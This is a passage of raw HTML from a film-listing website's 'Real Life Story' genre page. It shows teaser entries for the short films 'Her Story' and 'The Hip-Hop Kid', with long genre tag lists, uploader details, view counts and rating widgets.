typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-107"><a href="/genre/social-change" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Change</a></li><li class="taxonomy-term-reference-108"><a href="/genre/social-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Documentary</a></li><li class="taxonomy-term-reference-109"><a href="/genre/social-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social drama</a></li><li class="taxonomy-term-reference-110"><a href="/genre/social-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Interest</a></li><li class="taxonomy-term-reference-111"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-112"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-113"><a href="/genre/social-justice" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Justice</a></li><li class="taxonomy-term-reference-114"><a href="/genre/society" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Society</a></li><li class="taxonomy-term-reference-115"><a href="/genre/socio-fantasy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Socio-Fantasy</a></li><li class="taxonomy-term-reference-116"><a href="/genre/socio-political" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Socio-Political</a></li><li class="taxonomy-term-reference-117"><a href="/genre/story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story</a></li><li class="taxonomy-term-reference-118"><a href="/genre/story-based" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story-Based</a></li><li class="taxonomy-term-reference-119"><a href="/genre/survivor" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Survivor</a></li><li class="taxonomy-term-reference-120"><a href="/genre/survivor-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Survivor Story</a></li><li class="taxonomy-term-reference-121"><a href="/genre/suspense" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Suspense</a></li><li class="taxonomy-term-reference-122"><a href="/genre/terror" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Terror</a></li><li class="taxonomy-term-reference-123"><a href="/genre/thriller" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Thriller</a></li><li class="taxonomy-term-reference-124"><a href="/genre/thriller-love-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Thriller Love Story</a></li><li class="taxonomy-term-reference-125"><a href="/genre/torture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Torture</a></li><li class="taxonomy-term-reference-126"><a href="/genre/trafficking" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Trafficking</a></li><li class="taxonomy-term-reference-127"><a href="/genre/tragedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tragedy</a></li><li class="taxonomy-term-reference-128"><a href="/genre/true-crime" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">True Crime</a></li><li class="taxonomy-term-reference-129"><a href="/genre/true-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">True Story</a></li><li class="taxonomy-term-reference-130"><a href="/genre/violence" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Violence</a></li><li class="taxonomy-term-reference-131"><a href="/genre/woman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Woman</a></li><li class="taxonomy-term-reference-132"><a href="/genre/women" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women</a></li><li class="taxonomy-term-reference-133"><a href="/genre/women-empowerment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women Empowerment</a></li><li class="taxonomy-term-reference-134"><a href="/genre/women-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women In Film</a></li><li class="taxonomy-term-reference-135"><a href="/genre/women-oriented" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women oriented</a></li><li class="taxonomy-term-reference-136"><a href="/genre/womens-adventure" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women&#039;s Adventure</a></li><li class="taxonomy-term-reference-137"><a href="/genre/womens-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women&#039;s Issues</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/inconnection" rel="tag" title="INCONNECTION">Read more<span class="element-invisible"> about INCONNECTION</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-20 views-row-even">
    <div id="node-7787" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-7787" role="article" about="/film/her-story" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/her-story" rel="bookmark">Her Story</a>
					</h6>
				<span property="dc:title" content="Her Story" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-26586-1549609146.jpg?itok=sPEkNUTv" alt="&#039;s picture" title="&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/chuang-chieh-liao" typeof="sioc:UserAccount" property="foaf:name" datatype=""></span></span></li>
													<li class="node-time" >
								<time datetime="2019-02-08T15:31:39">
									<span class="fa fa-fw fa-calendar"></span> February 8, 2019 - 3:31pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3169 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/her-story#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Story Logline:</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/302643969.jpg?itok=ParhEJjy" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/her_story_stills_1_.jpg?itok=aCWUOLZd" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-8dc05d03465280764ac81eff13e1ca48 rate-node-7787-1-1" id="rate-node-7787-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-96" rel="nofollow" href="/genre/real-life-story?rate=mJFwWRh1C5DKlGByVsKZH0YkinW1UmouS-MNCC6VHOU" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-97" rel="nofollow" href="/genre/real-life-story?rate=v9cHdu9WhI-DaSBw-WBch-jbDdXEqV4qW9sqLISpJjo" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-98" rel="nofollow" href="/genre/real-life-story?rate=ZFQ4W65R9V9kB_N6ZwDULyttyW9n5ZR0gsjHJhL9-98" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-99" rel="nofollow" href="/genre/real-life-story?rate=xh9Z4kP9VC_6WgMYP5gooNycNK47Gn1L74wUMcfJGMw" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-100" rel="nofollow" href="/genre/real-life-story?rate=UUiiPS1e36gVd-I7Lmc9h9b5Wor-0lrXZ371b0LwlaQ" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 25903</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art</a></li><li class="taxonomy-term-reference-1"><a href="/genre/art-film-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art Film</a></li><li class="taxonomy-term-reference-2"><a href="/genre/art-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-Film</a></li><li class="taxonomy-term-reference-3"><a href="/genre/arts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arts</a></li><li class="taxonomy-term-reference-4"><a href="/genre/biography" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biography</a></li><li class="taxonomy-term-reference-5"><a href="/genre/conflict" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflict</a></li><li class="taxonomy-term-reference-6"><a href="/genre/conservation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conservation</a></li><li class="taxonomy-term-reference-7"><a href="/genre/culture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Culture</a></li><li class="taxonomy-term-reference-8"><a href="/genre/desire" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Desire</a></li><li class="taxonomy-term-reference-9"><a href="/genre/digital" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Digital</a></li><li class="taxonomy-term-reference-10"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-11"><a href="/genre/english" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">English</a></li><li class="taxonomy-term-reference-12"><a href="/genre/faith" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Faith</a></li><li class="taxonomy-term-reference-13"><a href="/genre/family" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Family</a></li><li class="taxonomy-term-reference-14"><a href="/genre/family-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Family Drama</a></li><li class="taxonomy-term-reference-15"><a href="/genre/female" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female</a></li><li class="taxonomy-term-reference-16"><a href="/genre/female-driven" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female Driven</a></li><li class="taxonomy-term-reference-17"><a href="/genre/feminist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Feminist</a></li><li class="taxonomy-term-reference-18"><a href="/genre/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></li><li class="taxonomy-term-reference-19"><a href="/genre/film-art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film Art</a></li><li class="taxonomy-term-reference-20"><a href="/genre/friction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Friction</a></li><li class="taxonomy-term-reference-21"><a href="/genre/gender-equality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gender Equality</a></li><li class="taxonomy-term-reference-22"><a href="/genre/gender-studies" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gender Studies</a></li><li class="taxonomy-term-reference-23"><a href="/genre/human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human rights</a></li><li class="taxonomy-term-reference-24"><a href="/genre/humour" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Humour</a></li><li class="taxonomy-term-reference-25"><a href="/genre/identity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Identity</a></li><li class="taxonomy-term-reference-26"><a href="/genre/illness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Illness</a></li><li class="taxonomy-term-reference-27"><a href="/genre/independant" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independant</a></li><li class="taxonomy-term-reference-28"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-29"><a href="/genre/independent-artist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Artist</a></li><li class="taxonomy-term-reference-30"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-31"><a href="/genre/inspiration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspiration</a></li><li class="taxonomy-term-reference-32"><a href="/genre/inspirational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational</a></li><li class="taxonomy-term-reference-33"><a href="/genre/international" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">International</a></li><li class="taxonomy-term-reference-34"><a href="/genre/life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">life</a></li><li class="taxonomy-term-reference-35"><a href="/genre/motivational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Motivational</a></li><li class="taxonomy-term-reference-36"><a href="/genre/psycholgical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psycholgical</a></li><li class="taxonomy-term-reference-37"><a href="/genre/psychological" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychological</a></li><li class="taxonomy-term-reference-38"><a href="/genre/pyschological" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pyschological</a></li><li class="taxonomy-term-reference-39"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-40"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-41"><a href="/genre/reality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Reality</a></li><li class="taxonomy-term-reference-42"><a href="/genre/relationship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationship</a></li><li class="taxonomy-term-reference-43"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-44"><a href="/genre/religion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religion</a></li><li class="taxonomy-term-reference-45"><a href="/genre/rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rights</a></li><li class="taxonomy-term-reference-46"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-47"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-48"><a href="/genre/short-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Short</a></li><li class="taxonomy-term-reference-49"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-50"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-51"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-52"><a href="/genre/social-massage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Massage</a></li><li class="taxonomy-term-reference-53"><a href="/genre/socialism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Socialism</a></li><li class="taxonomy-term-reference-54"><a href="/genre/society" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Society</a></li><li class="taxonomy-term-reference-55"><a href="/genre/spiritual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritual</a></li><li class="taxonomy-term-reference-56"><a href="/genre/spiritualist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritualist</a></li><li class="taxonomy-term-reference-57"><a href="/genre/spirituality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spirituality</a></li><li class="taxonomy-term-reference-58"><a href="/genre/story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story</a></li><li class="taxonomy-term-reference-59"><a href="/genre/story-based" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story-Based</a></li><li class="taxonomy-term-reference-60"><a href="/genre/student" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student</a></li><li class="taxonomy-term-reference-61"><a href="/genre/student-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student Film</a></li><li class="taxonomy-term-reference-62"><a href="/genre/taiwan" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Taiwan</a></li><li class="taxonomy-term-reference-63"><a href="/genre/woman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Woman</a></li><li class="taxonomy-term-reference-64"><a href="/genre/women" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women</a></li><li class="taxonomy-term-reference-65"><a href="/genre/women-empowerment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women Empowerment</a></li><li class="taxonomy-term-reference-66"><a href="/genre/women-oriented" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women oriented</a></li><li class="taxonomy-term-reference-67"><a href="/genre/womens-adventure" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women&#039;s Adventure</a></li><li class="taxonomy-term-reference-68"><a href="/genre/womens-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women&#039;s Issues</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/her-story" rel="tag" title="Her Story">Read more<span class="element-invisible"> about Her Story</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-21 views-row-odd">
    <div id="node-7283" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-7283" role="article" about="/film/hip-hop-kid" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/hip-hop-kid" rel="bookmark">The Hip-Hop Kid</a>
					</h6>
				<span property="dc:title" content="The Hip-Hop Kid" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-23899-1544104390.jpg?itok=bJiy_sOT" alt="email_23899&#039;s picture" title="email_23899&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/email23899" typeof="sioc:UserAccount" property="foaf:name" datatype="">email_23899</span></span></li>
													<li class="node-time" >
								<time datetime="2018-07-20T16:57:58">
									<span class="fa fa-fw fa-calendar"></span> July 20, 2018 - 4:57pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3606 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/hip-hop-kid#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>										Add Poster Image</p></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-dd646c034b404908dc482a96a8c4cc34 rate-node-7283-1-1" id="rate-node-7283-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-101" rel="nofollow" href="/genre/real-life-story?rate=pIdon73O8x7D7aXTv5zhKOoHCo6zgI5mjCy2XG3XvfQ" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-102" rel="nofollow" href="/genre/real-life-story?rate=6DQHvZVNjKZH4fvVPfOTPhFkgcVTOmQmDT7aQaq0GgQ" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-103" rel="nofollow" href="/genre/real-life-story?rate=amJHVCOU5aLXBheQ3mNCInbKgFMD8KXBfNDZTS3ofZ0" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-104" rel="nofollow" href="/genre/real-life-story?rate=StBKmGgqj4kMX-IL3JaFi9R7rKshFyzi1IOeKijN950" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-105" rel="nofollow" href="/genre/real-life-story?rate=ULKPkPMcK0ivepbzGSwt1oIvY3ac-wS1GXFF7DaJdI0" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 35980</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/africa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Africa</a></li><li class="taxonomy-term-reference-1"><a href="/genre/african-american" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">African American</a></li><li class="taxonomy-term-reference-2"><a href="/genre/aging" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Aging</a></li><li class="taxonomy-term-reference-3"><a href="/genre/arts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arts</a></li><li class="taxonomy-term-reference-4"><a href="/genre/black" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Black</a></li><li class="taxonomy-term-reference-5"><a href="/genre/character-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Character Drama</a></li><li class="taxonomy-term-reference-6"><a href="/genre/childhood" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Childhood</a></li><li class="taxonomy-term-reference-7"><a href="/genre/city" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">City</a></li><li class="taxonomy-term-reference-8"><a href="/genre/civil-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Civil Rights</a></li><li class="taxonomy-term-reference-9"><a href="/genre/comedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Comedy</a></li><li class="taxonomy-term-reference-10"><a href="/genre/coming-age" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Coming of age</a></li><li class="taxonomy-term-reference-11"><a href="/genre/cultural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural</a></li><li class="taxonomy-term-reference-12"><a href="/genre/dark-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dark Drama</a></li><li class="taxonomy-term-reference-13"><a href="/genre/docu-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Docu-Drama</a></li><li class="taxonomy-term-reference-14"><a href="/genre/dramedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dramedy</a></li><li class="taxonomy-term-reference-15"><a href="/genre/educational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Educational</a></li><li class="taxonomy-term-reference-16"><a href="/genre/ethnic-minorities" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnic minorities</a></li><li class="taxonomy-term-reference-17"><a href="/genre/ethnicity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnicity</a></li><li class="taxonomy-term-reference-18"><a href="/genre/fatherhood" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fatherhood</a></li><li class="taxonomy-term-reference-19"><a href="/genre/female" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female</a></li><li class="taxonomy-term-reference-20"><a href="/genre/female-driven" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female Driven</a></li><li class="taxonomy-term-reference-21"><a href="/genre/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></li><li class="taxonomy-term-reference-22"><a href="/genre/free-running" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Free Running</a></li><li class="taxonomy-term-reference-23"><a href="/genre/heritage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Heritage</a></li><li class="taxonomy-term-reference-24"><a href="/genre/hip-hop-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hip Hop</a></li><li class="taxonomy-term-reference-25"><a href="/genre/hip-hop" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hip-Hop</a></li><li class="taxonomy-term-reference-26"><a href="/genre/hisotry" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hisotry</a></li><li class="taxonomy-term-reference-27"><a href="/genre/historical-fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Historical fiction</a></li><li class="taxonomy-term-reference-28"><a href="/genre/history" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">History</a></li><li class="taxonomy-term-reference-29"><a href="/genre/hood" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hood</a></li><li class="taxonomy-term-reference-30"><a href="/genre/humor" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Humor</a></li><li class="taxonomy-term-reference-31"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-32"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-33"><a href="/genre/indigenous" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indigenous</a></li><li class="taxonomy-term-reference-34"><a href="/genre/indigenous-people" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indigenous People</a></li><li class="taxonomy-term-reference-35"><a href="/genre/inspiration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspiration</a></li><li class="taxonomy-term-reference-36"><a href="/genre/inspirational-urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational To Urban</a></li><li class="taxonomy-term-reference-37"><a href="/genre/international" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">International</a></li><li class="taxonomy-term-reference-38"><a href="/genre/love-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love Story</a></li><li class="taxonomy-term-reference-39"><a href="/genre/meaning-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Meaning of Life</a></li><li class="taxonomy-term-reference-40"><a href="/genre/minority-groups" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Minority Groups</a></li><li class="taxonomy-term-reference-41"><a href="/genre/motivational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Motivational</a></li><li class="taxonomy-term-reference-42"><a href="/genre/music-video" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Music &amp; Vidéo</a></li><li class="taxonomy-term-reference-43"><a href="/genre/narrative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative</a></li><li class="taxonomy-term-reference-44"><a href="/genre/narrative-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Short</a></li><li class="taxonomy-term-reference-45"><a href="/genre/public-affairs" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Public Affairs</a></li><li class="taxonomy-term-reference-46"><a href="/genre/rb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">R&amp;b</a></li><li class="taxonomy-term-reference-47"><a href="/genre/rap" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rap</a></li><li class="taxonomy-term-reference-48"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-49"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-50"><a href="/genre/road-trip" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Road Trip</a></li><li class="taxonomy-term-reference-51"><a href="/genre/romance" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romance</a></li><li class="taxonomy-term-reference-52"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-53"><a href="/genre/shortfilm" 